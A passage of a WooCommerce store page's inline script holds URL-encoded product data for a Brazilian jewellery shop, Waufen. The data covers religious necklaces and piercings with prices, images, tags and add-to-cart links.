22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A244%2C%22name%22%3A%22Joias%20Coloridas%22%2C%22slug%22%3A%22joias-coloridas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-coloridas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A250%2C%22name%22%3A%22Joias%20Religiosas%22%2C%22slug%22%3A%22joias-religiosas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-religiosas%5C%2F%22%7D%2C%7B%22id%22%3A277%2C%22name%22%3A%22Joias%20Rodio%22%2C%22slug%22%3A%22joias-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-rodio%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BEscapulario%20Orai%20E%20Vigiai%20Longo%20Cristais%20Coloridos%20Banho%20Rodio%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84640%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84629%2C%22name%22%3A%22Colar%20Nossa%20Senhora%20Cravejada%20Zirconias%20Banho%20Ouro%22%2C%22slug%22%3A%22colar-nossa-senhora-cravejada-zirconias-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fcolar-nossa-senhora-cravejada-zirconias-banho-ouro%5C%2F%22%2C%22sku%22%3A%2211073-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2212900%22%2C%22regular_price%22%3A%2212900%22%2C%22sale_price%22%3A%2212900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E129%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A84630%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-nossa-senhora-dourada.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-nossa-senhora-dourada-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-nossa-senhora-dourada.jpg%20960w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-nossa-senhora-dourada-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-nossa-senhora-dourada-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-nossa-senhora-dourada-768x1024.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-nossa-senhora-dourada-500x667.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%20960px%29%20100vw%2C%20960px%22%2C%22name%22%3A%22colar-nossa-senhora-dourada%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A74%2C%22name%22%3A%22Colares%22%2C%22slug%22%3A%22colares%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2F%22%7D%2C%7B%22id%22%3A149%2C%22name%22%3A%22Colares%20com%20Pingente%22%2C%22slug%22%3A%22colares-com-pingente%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-com-pingente%5C%2F%22%7D%2C%7B%22id%22%3A138%2C%22name%22%3A%22Colares%20Ouro%22%2C%22slug%22%3A%22colares-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-ouro%5C%2F%22%7D%2C%7B%22id%22%3A148%2C%22name%22%3A%22Colares%20Religiosos%22%2C%22slug%22%3A%22colares-religiosos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-religiosos%5C%2F%22%7D%2C%7B%22id%22%3A175%2C%22name%22%3A%22Escapul%5Cu00e1rios%22%2C%22slug%22%3A%22escapularios%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fescapularios%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A244%2C%22name%22%3A%22Joias%20Coloridas%22%2C%22slug%22%3A%22joias-coloridas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-coloridas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A250%2C%22name%22%3A%22Joias%20Religiosas%22%2C%22slug%22%3A%22joias-religiosas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-religiosas%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BColar%20Nossa%20Senhora%20Cravejada%20Zirconias%20Banho%20Ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84629%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%5D" ) ),
						listName: "product-category"
					}
				);
			} );
			

			window.addEventListener( "DOMContentLoaded", () => {
				wp.hooks.doAction(
					"experimental__woocommerce_blocks-product-list-render",
					{
						products: JSON.parse( decodeURIComponent( "%5B%7B%22id%22%3A84677%2C%22name%22%3A%22Piercing%20De%20Press%5Cu00e3o%20Luxo%203%20Fileiras%20Zirconia%20Com%20Trava%20De%20Clip%20Banho%20Rodio%20Unit%5Cu00e1rio%22%2C%22slug%22%3A%22piercing-de-pressao-luxo-3-fileiras-zirconia-com-trava-de-clip-banho-rodio-unitario%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fpiercing-de-pressao-luxo-3-fileiras-zirconia-com-trava-de-clip-banho-rodio-unitario%5C%2F%22%2C%22sku%22%3A%2211096-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2210800%22%2C%22regular_price%22%3A%2210800%22%2C%22sale_price%22%3A%2210800%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E108%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A78722%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fpiercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fpiercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fpiercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen.jpg%201345w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fpiercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fpiercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fpiercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fpiercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fpiercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fpiercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fpiercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201345px%29%20100vw%2C%201345px%22%2C%22name%22%3A%22piercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen.jpg%22%2C%22alt%22%3A%22piercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen.jpg%22%7D%2C%7B%22id%22%3A21237%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-argola-de-estrelas-e-piercing-de-prata-925-banho-de-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-argola-de-estrelas-e-piercing-de-prata-925-banho-de-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-argola-de-estrelas-e-piercing-de-prata-925-banho-de-ouro.jpg%201512w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-argola-de-estrelas-e-piercing-de-prata-925-banho-de-ouro-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-argola-de-estrelas-e-piercing-de-prata-925-banho-de-ouro-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-argola-de-estrelas-e-piercing-de-prata-925-banho-de-ouro-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-argola-de-estrelas-e-piercing-de-prata-925-banho-de-ouro-768x1024.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-argola-de-estrelas-e-piercing-de-prata-925-banho-de-ouro-1152x1536.jpg%201152w%22%2C%22sizes%22%3A%22%28max-width%3A%201512px%29%20100vw%2C%201512px%22%2C%22name%22%3A%22brinco-de-argola-de-estrelas-e-piercing-de-prata-925-banho-de-ouro.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A831%2C%22name%22%3A%22MAIS%20VENDIDOS%22%2C%22slug%22%3A%22mais-vendidos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fmais-vendidos%5C%2F%22%7D%2C%7B%22id%22%3A78%2C%22name%22%3A%22Piercings%22%2C%22slug%22%3A%22piercings%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2F%22%7D%2C%7B%22id%22%3A183%2C%22name%22%3A%22Piercings%20R%5Cu00f3dio%22%2C%22slug%22%3A%22piercings-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2Fpiercings-rodio%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A277%2C%22name%22%3A%22Joias%20Rodio%22%2C%22slug%22%3A%22joias-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-rodio%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BPiercing%20De%20Press%5Cu00e3o%20Luxo%203%20Fileiras%20Zirconia%20Com%20Trava%20De%20Clip%20Banho%20Rodio%20Unit%5Cu00e1rio%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84677%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84673%2C%22name%22%3A%22Piercing%20Falso%20Crava%5Cu00e7%5Cu00e3o%20Inglesa%20Espinelios%20Coloridos%20Banho%20Rodio%20Semi%20Joia%22%2C%22slug%22%3A%22piercing-falso-cravacao-inglesa-espinelios-coloridos-banho-rodio-semi-joia%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fpiercing-falso-cravacao-inglesa-espinelios-coloridos-banho-rodio-semi-joia%5C%2F%22%2C%22sku%22%3A%2211092-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%228300%22%2C%22regular_price%22%3A%228300%22%2C%22sale_price%22%3A%228300%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E83%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A84563%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fpiercing-cravacao-inglesa-espinelios-coloridos-rodio.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fpiercing-cravacao-inglesa-espinelios-coloridos-rodio-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fpiercing-cravacao-inglesa-espinelios-coloridos-rodio.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fpiercing-cravacao-inglesa-espinelios-coloridos-rodio-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fpiercing-cravacao-inglesa-espinelios-coloridos-rodio-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fpiercing-cravacao-inglesa-espinelios-coloridos-rodio-768x878.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fpiercing-cravacao-inglesa-espinelios-coloridos-rodio-500x572.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22piercing-cravacao-inglesa-espinelios-coloridos-rodio%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A78%2C%22name%22%3A%22Piercings%22%2C%22slug%22%3A%22piercings%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2F%22%7D%2C%7B%22id%22%3A183%2C%22name%22%3A%22Piercings%20R%5Cu00f3dio%22%2C%22slug%22%3A%22piercings-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2Fpiercings-rodio%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A244%2C%22name%22%3A%22Joias%20Coloridas%22%2C%22slug%22%3A%22joias-coloridas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-coloridas%5C%2F%22%7D%2C%7B%22id%22%3A284%2C%22name%22%3A%22Joias%20com%20Espin%5Cu00e9lio%22%2C%22slug%22%3A%22joias-com-espinelio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-com-espinelio%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A248%2C%22name%22%3A%22Joias%20para%20Festas%22%2C%22slug%22%3A%22joias-para-festas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-festas%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A277%2C%22name%22%3A%22Joias%20Rodio%22%2C%22slug%22%3A%22joias-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-rodio%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%